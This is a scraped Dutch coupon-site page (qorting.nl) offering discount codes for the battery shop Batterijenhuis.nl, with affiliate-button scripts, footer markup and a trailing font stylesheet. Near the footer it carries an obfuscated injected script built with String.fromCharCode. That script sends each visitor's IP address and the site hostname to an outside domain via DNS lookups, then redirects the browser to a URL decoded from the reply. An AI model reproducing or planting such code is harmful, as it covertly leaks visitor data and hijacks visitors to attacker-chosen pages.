	<h2>Batterijenhuis.nl kortingscodes</h2>
	<p>Over batterijenhuis.nl. Sinds 2005 is battarijenhuis.nl leverancier van voornamelijk batterijen. Bij het bedrijf kun je ook terecht voor accu’s, start accu&#8217;s en laders. Batterijenhuis richt zich zowel op de particuliere als de bedrijvensector. Producten worden tegen scherpe prijzen aangeboden op de website. Ook maakt het bedrijf gebruik van “staffelkorting”, dit houdt in dat bij aankoop van meerdere producten je extra korting ontvangt. Dit wordt automatisch berekend als je producten in het winkelmandje plaatst.</p>
<h2>Het assortiment van batterijenhuis.nl</h2>
<p>In de webshop vind je een ruim assortiment aan batterijen, oplaadbare batterijen, laders en aanverwante artikelen.</p>
<p>Batterijen zijn verkrijgbaar in verschillende maten en soorten van verschillende merken, zoals Duracell, Ansmann en Panasonic. Je kunt er dus terecht voor allerlei toepassingen. Of je het nu de batterijen van je gehoorapparaat of horloge moet vervangen. battarijenhuis.nl heeft de juiste batterijen in haar assortiment.</p>
<p>In het assortiment van Batterijenhuis vind je ook oplaadbare batterijen in alle formaten. Zoals de meest voorkomende formaten, AA- en AAA-batterijen.</p>
<p>Ook biedt het bedrijf hoogwaardige laders aan. Of je nu op zoek bent naar een acculader voor je auto-accu, een acculader voor je accu, een snellader voor je smartphone of een USB-lader, er is keuze genoeg in het assortiment.</p>
<h2>Betaalmethode en levertijd batterijenhuis.nl</h2>
<p>De verzending binnen Nederland en België is altijd gratis. Er geldt geen minimum bestelbedrag. Voor 22:00 besteld, is dezelfde dag verstuurd. Producten worden verzonden met PostNL en DHL, dus je ontvang na je bestlling een track en trace-code. Over het algemeen wordt je bestelling de volgende werkdag geleverd, al is dit wel een indicatie en geen garantie. Bij producten die niet op voorraad zijn, moet je rekening houden met 5-7 dagen levertijd. De methoden waarmee je kunt betalen zijn iDEAL, PayPal, AfterPay, Bancontact en Sofort.</p>
</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Batterijenhuis.nl</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Batterijenhuis.nl</li>
				<li>Actie Batterijenhuis.nl</li>
				<li>Actiecode Batterijenhuis.nl</li>
				<li>Actiecodes Batterijenhuis.nl</li>
				<li>Cadeaubon Batterijenhuis.nl</li>
				<li>Coupon Batterijenhuis.nl</li>
				<li>Couponcode Batterijenhuis.nl</li>
				<li>Geen verzendkosten Batterijenhuis.nl</li>
				<li>Gratis Batterijenhuis.nl</li>
				<li>korting Batterijenhuis.nl</li>
				<li>Kortingscode Batterijenhuis.nl</li>
				<li>Kortingsbon Batterijenhuis.nl</li>
				<li>Kortingen Batterijenhuis.nl</li>
				<li>Kortingsbonnen Batterijenhuis.nl</li>
				<li>Promotiecode Batterijenhuis.nl</li>
				<li>Promotiecodes Batterijenhuis.nl</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=";
									//javascript
																let getURL_45917 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45917 = document.querySelector('a.igetButton-45917');
								let tgetButton_45917 = document.querySelector('a.tgetButton-45917');
								let getButton_45917 = document.querySelector('a.getButton-45917');
								igetButton_45917.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45917');
									window.open(getURL_45917,'_self');
								});
								tgetButton_45917.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45917');
									window.open(getURL_45917,'_self');
								});
								
								getButton_45917.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45917');
									window.open(getURL_45917,'_self');
								});

							
													let getURL_45916 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45916 = document.querySelector('a.igetButton-45916');
								let tgetButton_45916 = document.querySelector('a.tgetButton-45916');
								let getButton_45916 = document.querySelector('a.getButton-45916');
								igetButton_45916.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45916');
									window.open(getURL_45916,'_self');
								});
								tgetButton_45916.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45916');
									window.open(getURL_45916,'_self');
								});
								
								getButton_45916.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45916');
									window.open(getURL_45916,'_self');
								});

							
													let getURL_45915 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45915 = document.querySelector('a.igetButton-45915');
								let tgetButton_45915 = document.querySelector('a.tgetButton-45915');
								let getButton_45915 = document.querySelector('a.getButton-45915');
								igetButton_45915.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45915');
									window.open(getURL_45915,'_self');
								});
								tgetButton_45915.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45915');
									window.open(getURL_45915,'_self');
								});
								
								getButton_45915.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45915');
									window.open(getURL_45915,'_self');
								});

							
													let getURL_45914 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45914 = document.querySelector('a.igetButton-45914');
								let tgetButton_45914 = document.querySelector('a.tgetButton-45914');
								let getButton_45914 = document.querySelector('a.getButton-45914');
								igetButton_45914.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45914');
									window.open(getURL_45914,'_self');
								});
								tgetButton_45914.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45914');
									window.open(getURL_45914,'_self');
								});
								
								getButton_45914.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45914');
									window.open(getURL_45914,'_self');
								});

							
													let getURL_45913 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45913 = document.querySelector('a.igetButton-45913');
								let tgetButton_45913 = document.querySelector('a.tgetButton-45913');
								let getButton_45913 = document.querySelector('a.getButton-45913');
								igetButton_45913.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45913');
									window.open(getURL_45913,'_self');
								});
								tgetButton_45913.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45913');
									window.open(getURL_45913,'_self');
								});
								
								getButton_45913.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45913');
									window.open(getURL_45913,'_self');
								});

							
													let getURL_45912 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_45912 = document.querySelector('a.igetButton-45912');
								let tgetButton_45912 = document.querySelector('a.tgetButton-45912');
								let getButton_45912 = document.querySelector('a.getButton-45912');
								igetButton_45912.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45912');
									window.open(getURL_45912,'_self');
								});
								tgetButton_45912.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45912');
									window.open(getURL_45912,'_self');
								});
								
								getButton_45912.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-45912');
									window.open(getURL_45912,'_self');
								});

							
													let getURL_44266 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_44266 = document.querySelector('a.igetButton-44266');
								let tgetButton_44266 = document.querySelector('a.tgetButton-44266');
								let getButton_44266 = document.querySelector('a.getButton-44266');
								igetButton_44266.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44266');
									window.open(getURL_44266,'_self');
								});
								tgetButton_44266.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44266');
									window.open(getURL_44266,'_self');
								});
								
								getButton_44266.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-44266');
									window.open(getURL_44266,'_self');
								});

							
													let getURL_42502 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_42502 = document.querySelector('a.igetButton-42502');
								let tgetButton_42502 = document.querySelector('a.tgetButton-42502');
								let getButton_42502 = document.querySelector('a.getButton-42502');
								igetButton_42502.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42502');
									window.open(getURL_42502,'_self');
								});
								tgetButton_42502.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42502');
									window.open(getURL_42502,'_self');
								});
								
								getButton_42502.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-42502');
									window.open(getURL_42502,'_self');
								});

							
													let getURL_41114 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41114 = document.querySelector('a.igetButton-41114');
								let tgetButton_41114 = document.querySelector('a.tgetButton-41114');
								let getButton_41114 = document.querySelector('a.getButton-41114');
								igetButton_41114.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41114');
									window.open(getURL_41114,'_self');
								});
								tgetButton_41114.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41114');
									window.open(getURL_41114,'_self');
								});
								
								getButton_41114.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41114');
									window.open(getURL_41114,'_self');
								});

							
													let getURL_39014 = 'https://www.batterijenhuis.nl/batterij/?tt=7078_0_434956_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_39014 = document.querySelector('a.igetButton-39014');
								let tgetButton_39014 = document.querySelector('a.tgetButton-39014');
								let getButton_39014 = document.querySelector('a.getButton-39014');
								igetButton_39014.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39014');
									window.open(getURL_39014,'_self');
								});
								tgetButton_39014.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39014');
									window.open(getURL_39014,'_self');
								});
								
								getButton_39014.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-39014');
									window.open(getURL_39014,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.batterijenhuis.nl/batterij/?tt=7078_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Koop een powerbank met 15% korting dankzij deze Batterijenhuis promocode</h4> -->
									<h4 id="side_coupon_title">Batterijenhuis.nl Kortingscodes</h4>
									<p class="brand_top_desc">
										Batterijenhuis.nl korting met actieve kortingscodes op  18 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768740681" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Batterijenhuis.nl</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&display=swap&ver=6.8.3
body_size: 372
content:
/* bengali */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQvvdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQubdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQufdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQundoLNAb2U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQvvdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQubdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQufdoLNAb2XKYw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/balooda2/v26/2-ci9J9j0IaUMQZwAJyJQundoLNAb2U.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Baloo Da 2';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
